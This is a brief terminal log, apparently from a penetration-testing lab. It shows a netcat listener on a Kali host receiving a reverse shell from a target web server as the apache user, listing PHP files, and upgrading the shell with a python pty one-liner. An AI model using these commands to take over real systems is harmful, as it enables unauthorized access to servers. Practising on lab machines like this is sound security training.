 ┌──(kali㉿pm-kali)-[~]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.119.247] from (UNKNOWN) [10.11.1.8] 32965
bash: no job control in this shell
bash-3.00$ ls
admin.php
config.php
css
functions.php
img
index.php
install.php
js
id
bash-3.00$ uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$ python -c "import pty;pty.spawn('/bin/bash')"
bash-3.00$ ls
ls
admin.php  config.php  css  functions.php  img  index.php  install.php  js
bash-3.00$